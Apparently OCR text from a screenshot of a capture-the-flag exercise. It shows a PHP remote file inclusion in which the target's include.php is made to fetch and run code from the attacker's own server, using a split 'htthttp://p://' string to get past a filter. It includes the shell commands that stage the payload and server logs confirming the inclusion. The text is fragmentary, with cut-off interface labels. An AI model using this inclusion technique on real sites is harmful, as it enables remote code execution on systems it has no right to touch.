 Not secure | 121.5.62.30:7005/include.php?file=htthttp://p://8.129.42.140:3307/index
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
http://8.129.42.140:3307/index.html
PHP Version 5.6.28
php
System Linux 2c1369698998 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Dec 6 2016 22:18:03
Configure Comma
Server API
Virtual Directory S
Configuration File
Loaded Configurat
Scan this dir for ad
Additional .ini files
PHP API
PHP Extension
Zend Extension
Zend Extension Bu
Hosts
SFTP
Port Forwarding
Snippets
8.129.42.140
History
192.168.239.239 !
192.168.239.78
Share hosts with your team
INVITE TEAM MEMBERS
<body>
<div class="content">
<form class="form sign-in" method="post" action="http://8.129.42.140:3
<label>
<span>quick login</span>
<input type="text" name="username"/>
<input type="password" name="password"/>
<button type="submit" name="submit">Submit</button>
</label>
<label>
</form>
<div style="text-align:center;">
</div>
</body>
</html>
[root@iZwz9ck0io750jjxfvvlkqZ ~]# cd ctf
[root@iZwz9ck0io750jjxfvvlkqZ ctf]# ls
! 3rm1 attack.html fff.html lll.html png qiangwan
0ctftest 3rm1.zip dnsrebinding.py javahack mysql_rogue poc.html rebindin
[root@iZwz9ck0io750jjxfvvlkqZ ctf]# cd shell
[root@iZwz9ck0io750jjxfvvlkqZ shell]# ls
test.php test.tar
[root@iZwz9ck0io750jjxfvvlkqZ shell]# echo "<?=phpinfo();?>" > index.html
[root@iZwz9ck0io750jjxfvvlkqZ shell]# ls
index.html test.php test.tar
[root@iZwz9ck0io750jjxfvvlkqZ shell]# cat index.html
<?=phpinfo();?>
[root@iZwz9ck0io750jjxfvvlkqZ shell]# python3 -m http.server 3307
Serving HTTP on 0.0.0.0 port 3307 (http://0.0.0.0:3307/) ...
121.5.62.30 - - [24/Oct/2022 17:39:43] code 404, message File not found
121.5.62.30 - - [24/Oct/2022 17:39:43] "GET /index.html.html HTTP/1.0" 404 -
121.5.62.30 - - [24/Oct/2022 17:39:44] code 404, message File not found
121.5.62.30 - - [24/Oct/2022 17:39:44] "GET /index.html.html HTTP/1.0" 404 -
121.5.62.30 - - [24/Oct/2022 17:39:50] "GET /index.html HTTP/1.0" 200 -
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://121.5.62.30:7005/include.php?file=htthttp://p://8.129.42.140:3307/index
Enable POST